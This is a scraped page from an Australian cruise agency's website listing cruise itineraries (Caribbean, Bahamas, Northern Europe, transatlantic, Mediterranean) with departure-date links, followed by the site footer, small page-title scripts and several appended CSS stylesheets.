        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282053" class="shipCruiseLink"> 13th Nov 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291880" class="shipCruiseLink"> 20th Nov 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291885" class="shipCruiseLink"> 27th Nov 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291876" class="shipCruiseLink"> 4th Dec 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291873" class="shipCruiseLink"> 18th Dec 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291865" class="shipCruiseLink"> 1st Jan 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291884" class="shipCruiseLink"> 8th Jan 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291883" class="shipCruiseLink"> 15th Jan 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291867" class="shipCruiseLink"> 29th Jan 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291879" class="shipCruiseLink"> 5th Feb 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291886" class="shipCruiseLink"> 12th Feb 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291872" class="shipCruiseLink"> 19th Feb 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291881" class="shipCruiseLink"> 26th Feb 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291866" class="shipCruiseLink"> 4th Mar 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291862" class="shipCruiseLink"> 11th Mar 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291871" class="shipCruiseLink"> 18th Mar 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291870" class="shipCruiseLink"> 25th Mar 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291888" class="shipCruiseLink"> 1st Apr 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291863" class="shipCruiseLink"> 8th Apr 2028</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291875" class="shipCruiseLink"> 15th Apr 2028</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Tortola & St. Thomas from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293178" class="shipCruiseLink"> 22nd Apr 2028</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Great Stirrup Cay & Cozumel from Orlando - Caribbean, Bermuda</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172382" class="shipCruiseLink"> 12th Apr 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172390" class="shipCruiseLink"> 26th Apr 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172389" class="shipCruiseLink"> 10th May 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172377" class="shipCruiseLink"> 24th May 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172375" class="shipCruiseLink"> 7th Jun 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172384" class="shipCruiseLink"> 21st Jun 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172380" class="shipCruiseLink"> 5th Jul 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172378" class="shipCruiseLink"> 19th Jul 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172379" class="shipCruiseLink"> 2nd Aug 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172387" class="shipCruiseLink"> 16th Aug 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172381" class="shipCruiseLink"> 30th Aug 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172374" class="shipCruiseLink"> 13th Sep 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172388" class="shipCruiseLink"> 27th Sep 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172392" class="shipCruiseLink"> 11th Oct 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172391" class="shipCruiseLink"> 25th Oct 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Great Stirrup Cay & Dominican Republic from Orland - Caribbean, Bermuda</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172401" class="shipCruiseLink"> 19th Apr 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172408" class="shipCruiseLink"> 3rd May 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172405" class="shipCruiseLink"> 17th May 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172399" class="shipCruiseLink"> 31st May 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172406" class="shipCruiseLink"> 14th Jun 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172394" class="shipCruiseLink"> 28th Jun 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172396" class="shipCruiseLink"> 12th Jul 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172407" class="shipCruiseLink"> 26th Jul 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172402" class="shipCruiseLink"> 9th Aug 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172398" class="shipCruiseLink"> 23rd Aug 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172397" class="shipCruiseLink"> 6th Sep 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172404" class="shipCruiseLink"> 20th Sep 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172403" class="shipCruiseLink"> 4th Oct 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172400" class="shipCruiseLink"> 18th Oct 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2172395" class="shipCruiseLink"> 1st Nov 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Great Stirrup Cay & Nassau from Orlando (Port Canaveral), Florida - Bahamas</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>4</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2222550" class="shipCruiseLink"> 8th Nov 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Iceland/Greenland from  - Europe, Polar Regions</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>10</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231473" class="shipCruiseLink"> 17th Jun 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231474" class="shipCruiseLink"> 8th Jul 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231475" class="shipCruiseLink"> 29th Jul 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231477" class="shipCruiseLink"> 9th Sep 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Northern Europe: Iceland, Norway & Belgium from Reykjavik, Iceland - Europe, Polar Regions</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>11</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231467" class="shipCruiseLink"> 6th Jun 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231468" class="shipCruiseLink"> 27th Jun 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231471" class="shipCruiseLink"> 29th Aug 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Northern Europe: Iceland, Norway & Belgium from Reykjavik, Iceland - Europe, Polar Regions</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>11</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260719" class="shipCruiseLink"> 18th Jul 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260726" class="shipCruiseLink"> 8th Aug 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Northern Europe: Iceland, Norway & Belgium from Reykjavik, Iceland - Europe, Polar Regions</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>11</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260201" class="shipCruiseLink"> 18th Aug 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293175" class="shipCruiseLink"> 11th Dec 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Transatlantic from New Orleans, LA - Mediterranean, Transatlantic</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>17</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231463" class="shipCruiseLink"> 4th Apr 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Transatlantic: France & Ireland from London - Transatlantic</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>14</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293173" class="shipCruiseLink"> 20th Oct 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Transatlantic: France & United Kingdom from New York, New York - Transatlantic</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>15</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293179" class="shipCruiseLink"> 29th Apr 2028</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Western Mediterranean Barcelona - Mediterranean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>10</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231464" class="shipCruiseLink"> 7th May 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Western Mediterranean from Civitavecchia - Mediterranean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>10</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231466" class="shipCruiseLink"> 27th May 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Western Mediterranean from Ravenna - Mediterranean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>10</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231465" class="shipCruiseLink"> 17th May 2027</a>

            </div>
        </div>
	</div>
</div>
</div>
<div class="tab-pane" id="tab_g"></div>
<div class="tab-pane" id="tab_h"></div>
</div>
</div>

</div>

<script>
jQuery('#content').removeClass("journey");
jQuery('#content').css( "margin-top", "66px" );
</script>
</div></div><!--/content-->
		

<div id="outerFooter">
	 
		
<div id="wrapper">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7">
			
			<p class="grey">
				I Love Cruising – a member of the Donna Barlow Travel Group Pty Ltd.<br>
				ATAS Accreditation No. A10993 / AFTA Member 03799<br>
				L1, 6 Moore Avenue Lindfield NSW 2070 Australia. Phone: 1300 31 33 31 email: <a href="mailto:hq@ilovecruising.com.au">hq@ilovecruising.com.au</a>
			</p>
			
			<div style="padding:10px 0"><a href="http://www.ilovecruising.com.au/">Home</a> | <a href="http://www.ilovecruising.com.au/about-us">About us</a> | <a href="http://www.ilovecruising.com.au/contact-us">Contact Us</a> | <a href="http://www.ilovecruising.com.au/terms">Terms and Conditions</a> | <a href="http://www.ilovecruising.com.au/privacy-policy">Privacy Policy</a></div>				
				
            </div>
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
				<div align="right">
					<img src="https://static.traveltek.net/images/www.ilovecruising.com.au/afta.gif" title="AFTA">
					<img src="https://static.traveltek.net/images/www.ilovecruising.com.au/atas.gif" title="ATAS">
					<img src="https://static.traveltek.net/images/www.ilovecruising.com.au/clia.jpg" title="CLIA">
					<div style="display: inline-block;vertical-align: bottom;"><span class="traveltek-logo">
	<a href="https://www.traveltek.net" target="blank" title="Powered by Traveltek" class="traveltek-logo__link">
	<img src="https://static.traveltek.net/images/traveltek-logo.png" alt="Powered by Traveltek" class="traveltek-logo__image" width="120" height="22">
</a>
</span></div><br>
					<p class="grey copyright"><a href="http://www.traveltek.net/" title="Traveltek Ltd" target="_blank">&copy; Traveltek</a></p>
				</div>
        	</div>
		</div>
</div>
</div>

<script>
document.observe("dom:loaded", function() {

if(document.URL.indexOf("about-us") >= 0) {document.title = "I Love Cruising | About Us"};
if(document.URL.indexOf("your-consultant") >= 0) {document.title = "I Love Cruising | Your Consultant"};
if(document.URL.indexOf("check-in") >= 0) {document.title = "I Love Cruising | Check In"};
if(document.URL.indexOf("contact-us") >= 0) {document.title = "I Love Cruising | Contact Us"};
if(document.URL.indexOf("careers") >= 0) {document.title = "I Love Cruising | Careers"};

});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/base.site.traveltek.net/css/cruise.css
body_size: 718
content:
@charset "utf-8";
/* CSS Document */

/* Cruise */

#childages select { width:100%;}
#search { font-size:14px; color:#000; position:relative;}
#search select, #search input, .mailer select, .mailer input, .mailer textarea { width:100%; border:1px solid #a3a2a0; color:#000; margin:0 0 3px; font-size:12px;}
#childages select { width:100%;}
#childdrop-1, #childdrop-1-1, #childdrop-1-2, #childdrop-1-3, #childdrop-1-4, #childdrop-1-5, #childdrop-2, #childdrop-2-1, #childdrop-2-2, #childdrop-2-3, #childdrop-2-4, #childdrop-2-5, #childdrop-3, #childdrop-3-1, #childdrop-3-2, #childdrop-3-3, #childdrop-3-4, #childdrop-3-5, #childdrop-4, #childdrop-4-1, #childdrop-4-2, #childdrop-4-3, #childdrop-4-4, #childdrop-4-5, #childdrop-5, #childdrop-5-1, #childdrop-5-2, #childdrop-5-3, #childdrop-5-4, #childdrop-5-5 { width:20%; float:left; text-align:center; margin:0 0 10px;}
#childdrop-1 select, #childdrop-2 select, #childdrop-3 select, #childdrop-4 select, #childdrop-5 select { width:100%; min-width:37px;}
#crumbs { margin:20px 0; background:#ccc;}
#crumbs div { text-align:center; padding:5px 0;}
#crumbs .current { color:#fff; background:#666;}
#cruiseResults .result .shipImg img, .priceGroup img, #cruiseDetails img#image, .lineShipImg img, .shipCabinImg img { width:100%;}
.priceRow .row { position:relative; z-index:2;}
#target { height:160px;}
.deckdetails #pickerhead { width:100%; height:26px; margin:10px auto 0;}
.deckdetails #pickerhead img { width:99%; height:26px; margin:0 0 0 1%;}
.deckdetails #pickerfoot { width:100%; height:14px;}
.deckdetails #pickerfoot img { width:99%; height:14px; margin:0 0 0 1%;}
.deckdetails #deckplan { width:100%; margin:10px 0 0 0;}
.deckdetails #deckslist { width:100%; padding:0; margin:4px 0 0;}
.deckdetails #deckimgsurround { width:100% !important; text-align:center; line-height:1; margin:10px 0 0 0 !important;}
.deckdetails img#deckplanimage { width:100% !important; background:#fff; padding:0; /*max-width:325px;*/ margin:0; position:relative; top:0; left:0;}
.deckcabinhighlight {-webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/base.site.traveltek.net/css/flight.css
body_size: 239
content:
@charset "utf-8";
/* CSS Document */

/* Flights */

#flightSearchForm .date select:first-child { width:21%;}
#flightSearchForm .date select, #flightSearchForm .child select { width:30%;}
#flightSearchForm .date select:nth-child(3) { margin:0 3px 0 0;}
.sm select { width:30%;}
.flightgrouptable { word-wrap:break-word;}
.flightgrouptable .plane img { width:100%; max-width:50px;}
.carrierlogo { width:90px; max-width:90px;}


--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/base.site.traveltek.net/css/hotel.css
body_size: 502
content:
@charset "utf-8";
/* CSS Document */

/* Hotels */

#hotelSearchForm .date select:first-child { width:21%;}
#hotelSearchForm .date select, #flightSearchForm .child select { width:30%;}
#hotelSearchForm .date select:nth-child(3) { margin:0 3px 0 0;}
.sortProp div { height:90px; background:#ccc;}
.sortProp .current, .sortProp div:hover { background:#666; color:#fff;}
.sortProp div:nth-child(6) { margin:0;}
.sortProp div:nth-child(7) { height:0 !important; border:none !important; background:none !important; box-shadow:none !important;}
.sortProp .propLink { cursor:pointer;}
.sortProp div:nth-child(1) img { width:26px; height:18px;}
.sortProp div:nth-child(2) img { width:18px; height:18px;}
.sortProp div:nth-child(3) img { width:36px; height:18px;}
.sortProp div:nth-child(4) img { width:55px; height:18px;}
.sortProp div:nth-child(5) img { width:73px; height:18px;}
.sortProp div:nth-child(6) img { width:91px; height:18px;}
.propFilter select, .propFilter input { width:100%; height:21px;}
.propFilter input[type="submit"] { width:auto;}
.hotelImg img, .detailHotel img { width:100%;}
.mainimg { width:74%; height:320px; float:left; margin:0 0 8px;}
#bigimage { width:100%; height:100%;}
img.smallImg { width:24%; height:78px; float:right; margin:0 4px 4px 0;}
img.smallImg:hover { cursor:pointer;}
.sortProp img { width:auto !important;}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/base.site.traveltek.net/css/lightwindow-min.css
body_size: 1185
content:
#lightwindow,#lightwindow_container,#lightwindow_overlay{visibility:hidden;display:none;position:absolute}#lightwindow_overlay{top:0;left:0;width:100%;height:100px;z-index:999}#lightwindow{z-index:999}#lightwindow_container{padding:0;margin:0}* html #lightwindow_container{overflow:hidden}#lightwindow_contents{overflow:hidden;z-index:0;position:relative;border:10px solid #fff;background-color:#fff}#lightwindow_loading{height:100%;width:100%;top:0;left:0;z-index:9999;position:absolute;background-color:#f0f0f0;padding:10px}#lightwindow_loading_shim,#lightwindow_navigation_shim{display:none;left:0;position:absolute;top:0;width:100%;height:100%}#lightwindow_loading span{font-size:12px;line-height:32px;color:#444;float:left;padding:0 10px 0 0}#lightwindow_loading span a,#lightwindow_loading span a:link,#lightwindow_loading span a:visited{color:#09F;text-decoration:none;cursor:pointer}#lightwindow_loading span a:active,#lightwindow_loading span a:hover{text-decoration:underline}#lightwindow_loading img{float:left;margin:0 10px 0 0}#lightwindow_navigation{position:absolute;top:0;left:0;display:none}#lightwindow_navigation a,#lightwindow_navigation a:active,#lightwindow_navigation a:hover,#lightwindow_navigation a:link,#lightwindow_navigation a:visited{outline:0}#lightwindow_next,#lightwindow_previous{width:49%;height:100%;background:url(/images/lw-blank.gif) no-repeat;display:block}#lightwindow_previous{float:left;left:0}#lightwindow_next{float:right;right:0}#lightwindow_previous:active,#lightwindow_previous:hover{background:url(/images/lw-prevlabel.gif) left 15% no-repeat}#lightwindow_next:active,#lightwindow_next:hover{background:url(/images/lw-nextlabel.gif) right 15% no-repeat}#lightwindow_next_title,#lightwindow_previous_title{display:none}#lightwindow_galleries{width:100%;position:absolute;z-index:50;display:none;overflow:hidden;margin:0 0 0 10px;bottom:0;left:0}#lightwindow_galleries_tab_container{width:100%;height:0;overflow:hidden}a#lightwindow_galleries_tab,a:link#lightwindow_galleries_tab,a:visited#lightwindow_galleries_tab{display:block;height:20px;width:77px;float:right;line-height:22px;text-decoration:none;font-weight:700;cursor:pointer;font-size:11px;color:#ffffbe;background:url(/images/lw-black-70.png)}* html a#lightwindow_galleries_tab,* html a:link#lightwindow_galleries_tab,* html a:visited#lightwindow_galleries_tab{background:#000;opacity:.7;filter:alpha(opacity=70)}a:active#lightwindow_galleries_tab,a:hover#lightwindow_galleries_tab{color:#ffffbe}#lightwindow_galleries_tab_span{display:block;height:20px;width:63px;padding:0 7px}#lightwindow_galleries_tab .up{background:url(/images/lw-arrow-up.gif) 60px 5px no-repeat}#lightwindow_galleries_tab .down{background:url(/images/lw-arrow-down.gif) 60px 6px no-repeat}#lightwindow_galleries_list{background:url(/images/lw-black-70.png);overflow:hidden;height:0}* html #lightwindow_galleries_list{background:#000;opacity:.7;filter:alpha(opacity=70)}.lightwindow_galleries_list{width:200px;float:left;margin:0 0 10px;padding:10px}.lightwindow_galleries_list h1{color:#09F;text-decoration:none;font-weight:700;cursor:pointer;padding:10px 0 5px;font-size:16px}.lightwindow_galleries_list li{margin:5px 0;list-style-type:none}.lightwindow_galleries_list a,.lightwindow_galleries_list a:link,.lightwindow_galleries_list a:visited{display:block;line-height:22px;color:#fff;text-decoration:none;font-weight:700;cursor:pointer;padding:0 0 0 10px;font-size:11px}.lightwindow_galleries_list a:active,.lightwindow_galleries_list a:hover{background:#000;color:#ffffbe;border-left:3px solid #ffffbe;padding:0 0 0 7px}#lightwindow_data{position:absolute}#lightwindow_data_slide{position:relative}#lightwindow_data_slide_inner{background-color:#fff;padding:0 10px 10px}#lightwindow_data_caption{padding:10px 0 0;color:#666;line-height:25px;background-color:#fff;clear:both}#lightwindow_data_details{background-color:#f0f0f0;padding:0 10px;height:20px}#lightwindow_data_author_container{width:40%;text-align:right;color:#666;font-style:italic;font-size:10px;line-height:20px;float:right;overflow:hidden}#lightwindow_data_gallery_container{font-size:10px;width:40%;text-align:left;color:#666;line-height:20px;float:left;overflow:hidden}#lightwindow_title_bar{height:25px;overflow:hidden}#lightwindow_title_bar_title{color:#ffffbe;font-size:14px;line-height:25px;text-align:left;float:left}a#lightwindow_title_bar_close_link,a:link#lightwindow_title_bar_close_link,a:visited#lightwindow_title_bar_close_link{float:right;text-align:right;cursor:pointer;color:#ffffbe;line-height:25px;padding:0;margin:0}a:active#lightwindow_title_bar_close_link,a:hover#lightwindow_title_bar_close_link{color:#fff}#lightwindow p{color:#000;padding-right:10px}#lightwindow iframe{background-image:url(/images/spinner.gif);background-repeat:no-repeat;background-position:50% 50%}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/www.ilovecruising.com.au/css/ilove.css
body_size: 14685
content:
@charset "utf-8"; 

body { font-size:14px; background:url('/images/www.ilovecruising.com.au/bg-white.jpg') 0 0 no-repeat #fff;  background-size:100% 920px;  background-repeat:no-repeat;  background-position:0 -30px; color:#010877; 

font-family: CenturyGothicStd, "Century Gothic", CenturyGothic, AppleGothic, sans-serif;	font-weight: normal;font-style: normal;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, strong {font-family: CenturyGothicStd, "Century Gothic", CenturyGothic, AppleGothic, sans-serif;}
input:focus, select:focus, textarea:focus,button:focus {outline: none;}

/* Newsletter */
#newsFooter  {margin-top:20px; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
#newsFooter .right{text-align:right;}

#newsFooter .button {  background: #41C1C6;  border: 3px solid #fff;  box-shadow: 2px 2px 2px #ccc;  color: #fff;  border-radius: 15px;  padding: 3px 3px;  text-align: center;  margin: 0px 2px;  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-size: 11px;  width: 80%;}
#newsFooter .button:active {background:#37acb2;margin:2px 0 0 0;}
#newsFooter h2 {  padding-left: 164px;  margin-top: 11px;  margin-bottom: 1px;  color: #fff;  font-size: 22px; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
#newsFooter textarea {  padding-left: 150px;  width: 100%;  border: 1px solid #a3a2a0;  color: #000;  margin: 0 0 3px;  font-size: 12px;  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
#newsFooter label {  padding-left: 150px;  color: #a3a2a0;  margin: 0 0 3px;  font-size: 11px;}
#newsFooter input {  margin-left: 150px;  font-size: 11px;  border: 1px solid #a3a2a0;  width:65%;   border-radius: 3px;   font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
